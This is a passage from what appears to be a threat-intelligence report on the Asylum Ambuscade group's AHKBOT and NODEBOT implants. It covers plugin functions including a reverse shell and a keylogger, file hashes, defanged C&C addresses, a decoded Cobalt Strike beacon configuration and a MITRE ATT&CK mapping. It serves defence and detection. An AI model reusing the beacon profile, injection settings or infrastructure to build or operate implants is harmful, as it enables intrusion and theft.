| tasklist | List running processes by using the WMI query Select * from Win32_Process. |

| towake | Move the mouse using MouseMove, 100, 100. This is likely to prevent the computer from going to sleep, especially given the name of the plugin. |

| update | Download a new version of SunSeed AutoHotkey from the C&C server and replace the current SunSeed on disk. The AutoHotkey interpreter is located in C:\ProgramData\adb.exe. |

| wndlist | List active windows by calling WinGet windows, List (Autohotkey syntax). |



Die Plugins senden das Ergebnis über eine Log-Funktion an den C&C-Server zurück, wie in Abbildung 12 dargestellt.

Abbildung 12. Log-Funktion

Im März 2023 entwickelten die Angreifer eine Variante von AHKBOT in Node.js, die wir NODEBOT nennen - siehe Abbildung 13.

Abbildung 13. NODEBOT

Die Angreifer haben auch einige AHKBOT-Plugins in JavaScript umgeschrieben, um sie mit NODEBOT kompatibel zu machen. Bislang haben wir die folgenden Plugins beobachtet (ein Sternchen bedeutet, dass das Plugin neu für NODEBOT ist):

- connect

- deskscreen

- hardware

- hcmdon (eine Reverse Shell in Node.js)*

- hvncoff

- hvncon

- keylogoff

- keylogon (den AutoHotkey Keylogger herunterladen und ausführen)

- mods (hVNC herunterladen und installieren)*

- passwords

- screen

Fazit

Asylum Ambuscade ist eine Gruppe von Cyberkriminellen, die es hauptsächlich auf kleine und mittelständische Unternehmen und Einzelpersonen in Nordamerika und Europa abgesehen hat. Sie scheint sich jedoch zu verzweigen und hat in letzter Zeit nebenbei einige Cyberspionage-Kampagnen gegen Regierungen in Zentralasien und Europa durchgeführt.

Es ist recht ungewöhnlich, dass eine Cybercrime-Gruppe gezielte Cyberspionage-Operationen durchführt, und daher sind wir der Meinung, dass Forscher die Aktivitäten von Asylum Ambuscade genau verfolgen sollten.

ESET Research bietet private APT Intelligence-Berichte und Datenfeeds an. Wenn Sie Fragen zu diesem Service haben, besuchen Sie die ESET Threat Intelligence-Seite.

IoCs

Files

| SHA-1 | Filename | ESET detection name | Description |

|---|---|---|---|

| 2B42FD41A1C8AC12221857DD2DF93164A71B95D7 | ass.dll | Win64/Packed.VMProtect.OX | Cobalt Strike loader. |

| D5F8ACAD643EE8E1D33D184DAEA0C8EA8E7FD6F8 | DOC/TrojanDownloader.Agent.AAP | Document exploiting the Follina vulnerability. | |

| 57157C5D3C1BB3EB3E86B24B1F4240C867A5E94F | N/A | Win32/TrojanDownloader.AutoHK.KH | AHKBOT. |

| 7DB446B95D5198330B2B25E4BA6429C57942CFC9 | N/A | VBS/Agent.QOF | Python screenshotter. |

| 5F67279C195F5E8A35A24CBEA76E25BAD6AB6E8E | N/A | VBS/TrojanDownloader.Agent.YDQ | VBS downloader. |

| C98061592DE61E34DA280AB179465580947890DE | install.msi | JS/Agent.QRI | NODEBOT. |

| 519E388182DE055902C656B2D95CCF265A96CEAB | Document_12_dec-1532825.js | JS/TrojanDownloader.Agent.ZJM | Malicious JavaScript file distributed via the TDS. |

| AC3AFD14AD1AEA9E77A84C84022B4022DF1FC88B | ahk | Win32/Spy.AHK.AD | AHKBOT plugin. |

| 64F5AC9F0C6C12F2A48A1CB941847B0662734FBF | ass | Win32/TrojanDownloader.AHK.N | AHKBOT plugin. |

| 557C5150A44F607EC4E7F4D0C0ED8EE6E9D12ADF | connect | Win32/Spy.AHK.AD | AHKBOT plugin. |

| F85B82805C6204F34DB0858E2F04DA9F620A0277 | deletecookies | Win32/Spy.AHK.AD | AHKBOT plugin. |

| 5492061DE582E71B2A5DA046536D4150F6F497F1 | deskscreen | Win32/Spy.AHK.AD | AHKBOT plugin. |

| C554100C15ED3617EBFAAB00C983CED5FEC5DB11 | deskscreenoff | Win32/Spy.AHK.AD | AHKBOT plugin. |

| AD8143DE4FC609608D8925478FD8EA3CD9A37C5D | deskscreenon | Win32/Spy.AHK.AD | AHKBOT plugin. |

| F2948C27F044FC6FB4849332657801F78C0F7D5E | domain | Win32/TrojanDownloader.AutoHK.KH | AHKBOT plugin. |

| 7AA23E871E796F89C465537E6ECE962412CDA636 | hardware | Win32/Spy.AHK.AD | AHKBOT plugin. |

| 384961E19624437EB4EB22B1BF45953D7147FB8F | hvncoff | Win32/Spy.AHK.AD | AHKBOT plugin. |

| 7FDB9A73B3F13DBD94D392132D896A5328DACA59 | hvncon | Win32/Spy.AHK.AD | AHKBOT plugin. |

| 3E38D54CC55A48A3377A7E6A0800B09F2E281978 | installchrome | Win32/Spy.AHK.AD | AHKBOT plugin. |

| 7F8742778FC848A6FBCFFEC9011B477402544171 | keylogoff | Win32/Spy.AHK.AD | AHKBOT plugin. |

| 29604997030752919EA42B6D6CEE8D3AE28F527E | keylogon | Win32/Spy.AHK.AD | AHKBOT plugin. |

| 7A78AF75841C2A8D8A5929C214F08EB92739E9CB | passwords | Win32/Spy.AHK.AB | AHKBOT plugin. |

| 441369397D0F8DB755282739A05CB4CF52113C40 | rutservoff | Win32/Spy.AHK.AD | AHKBOT plugin. |

| 117ECFA95BE19D5CF135A27AED786C98EC8CE50B | rutservon | Win32/Spy.AHK.AD | AHKBOT plugin. |

| D24A9C8A57C08D668F7D4A5B96FB7B5BA89D74C3 | steal | Win32/Spy.AHK.AE | AHKBOT plugin. |

| 95EDC096000C5B8DA7C8F93867F736928EA32575 | towake | Win32/Spy.AHK.AD | AHKBOT plugin. |

| 62FA77DAEF21772D599F2DC17DBBA0906B51F2D9 | update | Win32/Spy.AHK.AD | AHKBOT plugin. |

| A9E3ACFE029E3A80372C0BB6B7C500531D09EDBE | wndlist | Win32/Spy.AHK.AD | AHKBOT plugin. |

| EE1CFEDD75CBA9028904C759740725E855AA46B5 | tasklist | Win32/Spy.AHK.AD | AHKBOT plugin. |

Network

| IP | Domain | Hosting provider | First seen | Details |

|---|---|---|---|---|

| 5.39.222[.]150 | N/A | February 27, 2022 | C&C server. | |

| 5.44.42[.]27 | snowzet[.]com | GLOBAL INTERNET SOLUTIONS LLC | December 7, 2022 | Cobalt Strike C&C server. |

| 5.230.68[.]137 | N/A | GHOSTnet GmbH | September 5, 2022 | C&C server. |

| 5.230.71[.]166 | N/A | GHOSTnet GmbH | August 17, 2022 | C&C server. |

| 5.230.72[.]38 | N/A | GHOSTnet GmbH | September 24, 2022 | C&C server. |

| 5.230.72[.]148 | N/A | GHOSTnet GmbH | September 26, 2022 | C&C server. |

| 5.230.73[.]57 | N/A | GHOSTnet GmbH | August 9, 2022 | C&C server. |

| 5.230.73[.]63 | N/A | GHOSTnet GmbH | June 2, 2022 | C&C server. |

| 5.230.73[.]241 | N/A | GHOSTnet GmbH | August 20, 2022 | C&C server. |

| 5.230.73[.]247 | N/A | GHOSTnet GmbH | August 9, 2022 | C&C server. |

| 5.230.73[.]248 | N/A | GHOSTnet GmbH | June 1, 2022 | C&C server. |

| 5.230.73[.]250 | N/A | GHOSTnet GmbH | June 2, 2022 | C&C server. |

| 5.252.118[.]132 | N/A | aezagroup | March 1, 2023 | C&C server. |

| 5.252.118[.]204 | N/A | aezagroup | March 1, 2023 | C&C server. |

| 5.255.88[.]222 | N/A | Serverius | May 28, 2022 | C&C server. |

| 23.106.123[.]119 | N/A | IRT-LSW-SG | February 4, 2022 | C&C server. |

| 31.192.105[.]28 | N/A | HOSTKEY B.V. | February 23, 2022 | C&C server. |

| 45.76.211[.]131 | N/A | The Constant Company, LLC | January 19, 2023 | C&C server. |

| 45.77.185[.]151 | N/A | Vultr Holdings, LLC | December 16, 2022 | C&C server. |

| 45.132.1[.]238 | N/A | Miglovets Egor Andreevich | November 7, 2022 | C&C server. |

| 45.147.229[.]20 | N/A | COMBAHTON | January 22, 2022 | C&C server. |

| 46.17.98[.]190 | N/A | Hostkey_NL abuse, ORG-HB14-RIPE | August 31, 2020 | C&C server. |

| 46.151.24[.]197 | N/A | Hosting technology LTD | January 1, 2023 | C&C server. |

| 46.151.24[.]226 | N/A | Hosting technology LTD | December 23, 2022 | C&C server. |

| 46.151.25[.]15 | N/A | Hosting technology LTD | December 27, 2022 | C&C server. |

| 46.151.25[.]49 | N/A | Podolsk Electrosvyaz Ltd. | December 29, 2022 | C&C server. |

| 46.151.28[.]18 | N/A | Hosting technology LTD | January 1, 2023 | C&C server. |

| 51.83.182[.]153 | N/A | OVH | March 8, 2022 | C&C server. |

| 51.83.189[.]185 | N/A | OVH | March 5, 2022 | C&C server. |

| 62.84.99[.]195 | N/A | VDSINA-NL | March 27, 2023 | C&C server. |

| 62.204.41[.]171 | N/A | HORIZONMSK-AS | December 12, 2022 | C&C server. |

| 77.83.197[.]138 | N/A | HZ-UK-AS | March 7, 2022 | C&C server. |

| 79.137.196[.]121 | N/A | AEZA GROUP Ltd | March 1, 2023 | C&C server. |

| 79.137.197[.]187 | N/A | aezagroup | December 1, 2022 | C&C server. |

| 80.66.88[.]155 | N/A | XHOST INTERNET SOLUTIONS LP | February 24, 2022 | C&C server. |

| 84.32.188[.]29 | N/A | UAB Cherry Servers | January 10, 2022 | C&C server. |

| 84.32.188[.]96 | N/A | UAB Cherry Servers | January 29, 2022 | C&C server. |

| 85.192.49[.]106 | N/A | Hosting technology LTD | December 25, 2022 | C&C server. |

| 85.192.63[.]13 | N/A | AEZA GROUP Ltd | December 27, 2022 | C&C server. |

| 85.192.63[.]126 | N/A | aezagroup | March 5, 2023 | C&C server. |

| 85.239.60[.]40 | N/A | Clouvider | April 30, 2022 | C&C server. |

| 88.210.10[.]62 | N/A | Hosting technology LTD | December 12, 2022 | C&C server. |

| 89.41.182[.]94 | N/A | Abuse-C Role, ORG-HS136-RIPE | September 3, 2021 | C&C server. |

| 89.107.10[.]7 | N/A | Miglovets Egor Andreevich | December 4, 2022 | C&C server. |

| 89.208.105[.]255 | N/A | AEZA GROUP Ltd | December 22, 2022 | C&C server. |

| 91.245.253[.]112 | N/A | M247 Europe | March 4, 2022 | C&C server. |

| 94.103.83[.]46 | N/A | Hosting technology LTD | December 11, 2022 | C&C server. |

| 94.140.114[.]133 | N/A | NANO-AS | March 8, 2022 | C&C server. |

| 94.140.114[.]230 | N/A | NANO-AS | April 13, 2022 | C&C server. |

| 94.140.115[.]44 | N/A | NANO-AS | April 1, 2022 | C&C server. |

| 94.232.41[.]96 | N/A | XHOST INTERNET SOLUTIONS LP | October 2, 2022 | C&C server. |

| 94.232.41[.]108 | N/A | XHOST INTERNET SOLUTIONS LP | August 19, 2022 | C&C server. |

| 94.232.43[.]214 | N/A | XHOST-INTERNET-SOLUTIONS | October 10, 2022 | C&C server. |

| 98.142.251[.]26 | N/A | BlueVPS OU | April 29, 2022 | C&C server. |

| 98.142.251[.]226 | N/A | BlueVPS OU | April 12, 2022 | C&C server. |

| 104.234.118[.]163 | N/A | IPXO LLC | March 1, 2023 | C&C server. |

| 104.248.149[.]122 | N/A | DigitalOcean, LLC | December 11, 2022 | C&C server. |

| 109.107.173[.]72 | N/A | Hosting technology LTD | January 20, 2023 | C&C server. |

| 116.203.252[.]67 | N/A | Hetzner Online GmbH - Contact Role, ORG-HOA1-RIPE | March 5, 2022 | C&C server. |

| 128.199.82[.]141 | N/A | Digital Ocean | December 11, 2022 | C&C server. |

| 139.162.116[.]148 | N/A | Akamai Connected Cloud | March 3, 2022 | C&C server. |

| 141.105.64[.]121 | N/A | HOSTKEY B.V. | March 21, 2022 | C&C server. |

| 146.0.77[.]15 | N/A | Hostkey_NL | April 10, 2022 | C&C server. |

| 146.70.79[.]117 | N/A | M247 Ltd | March 2, 2022 | C&C server. |

| 157.254.194[.]225 | N/A | Tier.Net Technologies LLC | March 1, 2023 | C&C server. |

| 157.254.194[.]238 | N/A | Tier.Net Technologies LLC | March 13, 2023 | C&C server. |

| 172.64.80[.]1 | namesilo.my[.]id | Cloudflare, Inc. | December 14, 2022 | C&C server. |

| 172.86.75[.]49 | N/A | BL Networks | May 17, 2021 | C&C server. |

| 172.104.94[.]104 | N/A | Linode | March 5, 2022 | C&C server. |

| 172.105.235[.]94 | N/A | Linode | April 5, 2022 | C&C server. |

| 172.105.253[.]139 | N/A | Akamai Connected Cloud | March 3, 2022 | C&C server. |

| 176.124.214[.]229 | N/A | VDSINA-NL | December 26, 2022 | C&C server. |

| 176.124.217[.]20 | N/A | Hosting technology LTD | March 2, 2023 | C&C server. |

| 185.70.184[.]44 | N/A | Hostkey_NL | April 12, 2021 | C&C server. |

| 185.82.126[.]133 | N/A | Sia Nano IT | March 12, 2022 | C&C server. |

| 185.123.53[.]49 | N/A | BV-EU-AS | March 14, 2022 | C&C server. |

| 185.150.117[.]122 | N/A | UAB Cherry Servers | April 2, 2021 | C&C server. |

| 185.163.45[.]221 | N/A | MivoCloud SRL | January 2, 2023 | C&C server. |

| 193.109.69[.]52 | N/A | Hostkey_NL | November 5, 2021 | C&C server. |

| 193.142.59[.]152 | N/A | HostShield LTD Admin | November 17, 2022 | C&C server. |

| 193.142.59[.]169 | N/A | ColocationX Ltd. | November 8, 2022 | C&C server. |

| 194.180.174[.]51 | N/A | MivoCloud SRL | December 24, 2022 | C&C server. |

| 195.2.81[.]70 | N/A | Hosting technology LTD | September 27, 2022 | C&C server. |

| 195.133.196[.]230 | N/A | JSC Mediasoft ekspert | July 15, 2022 | C&C server. |

| 212.113.106[.]27 | N/A | AEZA GROUP Ltd | January 28, 2023 | C&C server. |

| 212.113.116[.]147 | N/A | JY Mobile Communications | March 1, 2023 | C&C server. |

| 212.118.43[.]231 | N/A | Hosting technology LTD | March 1, 2023 | C&C server. |

| 213.109.192[.]230 | N/A | BV-EU-AS | June 1, 2022 | C&C server. |

Cobalt Strike configuration

BeaconType - HTTP

Port - 80

SleepTime - 45000

MaxGetSize - 2801745

Jitter - 37

MaxDNS - Not Found

PublicKey_MD5 - e4394d2667cc8f9d0af0bbde9e808c29

C2Server - snowzet[.]com,/jquery-3.3.1.min.js

UserAgent - Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 7.0; InfoPath.3; .NET CLR 3.1.40767; Trident/6.0; en-IN)

HttpPostUri - /jquery-3.3.2.min.js

Malleable_C2_Instructions - Remove 1522 bytes from the end

Remove 84 bytes from the beginning

Remove 3931 bytes from the beginning

Base64 URL-safe decode

XOR mask w/ random key

HttpGet_Metadata - ConstHeaders

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Referer: http://code.jquery.com/

Accept-Encoding: gzip, deflate

Metadata

base64url

prepend "__cfduid="

header "Cookie"

HttpPost_Metadata - ConstHeaders

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Referer: http://code.jquery.com/

Accept-Encoding: gzip, deflate

SessionId

mask

base64url

parameter "__cfduid"

Output

mask

base64url

print

PipeName - Not Found

DNS_Idle - Not Found

DNS_Sleep - Not Found

SSH_Host - Not Found

SSH_Port - Not Found

SSH_Username - Not Found

SSH_Password_Plaintext - Not Found

SSH_Password_Pubkey - Not Found

SSH_Banner -

HttpGet_Verb - GET

HttpPost_Verb - POST

HttpPostChunk - 0

Spawnto_x86 - %windir%\syswow64\dllhost.exe

Spawnto_x64 - %windir%\sysnative\dllhost.exe

CryptoScheme - 0

Proxy_Config - Not Found

Proxy_User - Not Found

Proxy_Password - Not Found

Proxy_Behavior - Use IE settings

Watermark - 206546002

bStageCleanup - True

bCFGCaution - False

KillDate - 0

bProcInject_StartRWX - False

bProcInject_UseRWX - False

bProcInject_MinAllocSize - 17500

ProcInject_PrependAppend_x86 - b'\x90\x90'

Empty

ProcInject_PrependAppend_x64 - b'\x90\x90'

Empty

ProcInject_Execute - ntdll:RtlUserThreadStart

CreateThread

NtQueueApcThread-s

CreateRemoteThread

RtlCreateUserThread

ProcInject_AllocationMethod - NtMapViewOfSection

bUsesCookies - True

HostHeader -

headersToRemove - Not Found

DNS_Beaconing - Not Found

DNS_get_TypeA - Not Found

DNS_get_TypeAAAA - Not Found

DNS_get_TypeTXT - Not Found

DNS_put_metadata - Not Found

DNS_put_output - Not Found

DNS_resolver - Not Found

DNS_strategy - round-robin

DNS_strategy_rotate_seconds - -1

DNS_strategy_fail_x - -1

DNS_strategy_fail_seconds - -1MITRE ATT&CK techniques

This table was built using version 13 of the MITRE ATT&CK framework.

| Tactic | ID | Name | Description |

|---|---|---|---|

| Resource Development | T1583.003 | Acquire Infrastructure: Virtual Private Server | Asylum Ambuscade rented VPS servers. |

| T1587.001 | Develop Capabilities: Malware | Asylum Ambuscade develops custom implants in various scripting languages. | |

| Initial Access | T1189 | Drive-by Compromise | Targets were redirected via a TDS to a website delivering a malicious JavaScript file. |

| T1566.001 | Phishing: Spearphishing Attachment | Targets receive malicious Excel or Word documents. | |

| Execution | T1059.005 | Command and Scripting Interpreter: Visual Basic | Asylum Ambuscade has a downloader in VBS. |

| T1059.006 | Command and Scripting Interpreter: Python | Asylum Ambuscade has a screenshotter in Python. | |

| T1059.007 | Command and Scripting Interpreter: JavaScript | Asylum Ambuscade has a downloader in JavaScript (NODEBOT). | |

| T1059 | Command and Scripting Interpreter | Asylum Ambuscade has downloaders in other scripting languages such as Lua, AutoHotkey, or Tcl. | |

| T1204.002 | User Execution: Malicious File | Targets needs to manually execute the malicious document or JavaScript file. | |

| Persistence | T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | SunSeed persists via a LNK file in the startup folder. |

| Defense Evasion | T1027.010 | Obfuscated Files or Information: Command Obfuscation | Downloaded JavaScript files are obfuscated with junk code. |

| Credential Access | T1555.003 | Credentials from Password Stores: Credentials from Web Browsers | AHKBOT passwords plugin can steal browser credentials. |

| Discovery | T1087.002 | Account Discovery: Domain Account | AHKBOT domain plugin gathers information about the domain using net group. |

| T1010 | Application Window Discovery | AHKBOT wndlist plugin lists the active windows. | |

| T1482 | Domain Trust Discovery | AHKBOT domain plugin gathers information using nltest. | |

| T1057 | Process Discovery | AHKBOT tasklist plugin lists the active processes using Select * from Win32_Process. | |

| T1518.001 | Software Discovery: Security Software Discovery | AHKBOT hardware plugin lists security software using Select * from FirewallProduct, Select * from AntiSpywareProduct and Select * from AntiVirusProduct. | |

| T1082 | System Information Discovery | AHKBOT wndlist plugin gets system information using systeminfo. | |

| T1016 | System Network Configuration Discovery | AHKBOT wndlist plugin gets network configuration information using ipconfig /all. | |

| Collection | T1056.001 | Input Capture: Keylogging | AHKBOT keylogon records keystrokes. |

| T1115 | Clipboard Data | AHKBOT keylogon monitors the clipboard. | |

| T1113 | Screen Capture | AHKBOT deskscreen takes screenshot. | |

| Command and Control | T1071.001 | Application Layer Protocol: Web Protocols | AHKBOT (and all the other downloaders) communicates with the C&C server via HTTP. |

| Exfiltration | T1041 | Exfiltration Over C2 Channel | Data is exfiltrated via the C&C channel. |